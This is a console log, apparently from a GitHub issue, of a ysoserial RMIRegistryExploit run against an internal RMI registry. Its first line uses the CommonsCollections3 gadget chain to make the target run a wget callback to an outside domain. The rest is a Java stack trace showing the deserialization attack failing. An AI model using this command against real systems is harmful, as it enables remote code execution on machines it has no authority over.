 D:\github\POC-T>java -cp D:\ser\ysoserial-0.0.5.jar ysoserial.exploit.RMIRegistryExploit 10.203.49.181 1099 CommonsCollections3 "wget rmiyso.b.0y0.link"
java.rmi.ServerException: RemoteException occurred in server thread; nested exception is:
java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
java.lang.ClassNotFoundException: org.apache.commons.collections.map.LazyMap (no security manager: RMI class loader disabled)
at sun.rmi.server.UnicastServerRef.oldDispatch(UnicastServerRef.java:420)
at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:268)
at sun.rmi.transport.Transport$1.run(Transport.java:178)
at sun.rmi.transport.Transport$1.run(Transport.java:175)
at java.security.AccessController.doPrivileged(Native Method)
at sun.rmi.transport.Transport.serviceCall(Transport.java:174)
at sun.rmi.transport.tcp.TCPTransport.handleMessages(TCPTransport.java:557)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run0(TCPTransport.java:812)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run(TCPTransport.java:671)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:617)
at java.lang.Thread.run(Thread.java:745)
at sun.rmi.transport.StreamRemoteCall.exceptionReceivedFromServer(Unknown Source)
at sun.rmi.transport.StreamRemoteCall.executeCall(Unknown Source)
at sun.rmi.server.UnicastRef.invoke(Unknown Source)
at sun.rmi.registry.RegistryImpl_Stub.bind(Unknown Source)
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:44)
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:38)
at ysoserial.secmgr.ExecCheckingSecurityManager.wrap(ExecCheckingSecurityManager.java:72)
at ysoserial.exploit.RMIRegistryExploit.exploit(RMIRegistryExploit.java:38)
at ysoserial.exploit.RMIRegistryExploit.main(RMIRegistryExploit.java:32)
Caused by: java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
java.lang.ClassNotFoundException: org.apache.commons.collections.map.LazyMap (no security manager: RMI class loader disabled)
at sun.rmi.registry.RegistryImpl_Skel.dispatch(Unknown Source)
at sun.rmi.server.UnicastServerRef.oldDispatch(UnicastServerRef.java:410)
at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:268)
at sun.rmi.transport.Transport$1.run(Transport.java:178)
at sun.rmi.transport.Transport$1.run(Transport.java:175)
at java.security.AccessController.doPrivileged(Native Method)
at sun.rmi.transport.Transport.serviceCall(Transport.java:174)
at sun.rmi.transport.tcp.TCPTransport.handleMessages(TCPTransport.java:557)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run0(TCPTransport.java:812)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run(TCPTransport.java:671)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:617)
at java.lang.Thread.run(Thread.java:745)
Caused by: java.lang.ClassNotFoundException: org.apache.commons.collections.map.LazyMap (no security manager: RMI class loader disabled)
at sun.rmi.server.LoaderHandler.loadClass(LoaderHandler.java:396)
at sun.rmi.server.LoaderHandler.loadClass(LoaderHandler.java:186)
at java.rmi.server.RMIClassLoader$2.loadClass(RMIClassLoader.java:637)
at java.rmi.server.RMIClassLoader.loadClass(RMIClassLoader.java:264)
at sun.rmi.server.MarshalInputStream.resolveClass(MarshalInputStream.java:214)
at java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.java:1613)
at java.io.ObjectInputStream.readClassDesc(ObjectInputStream.java:1518)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1774)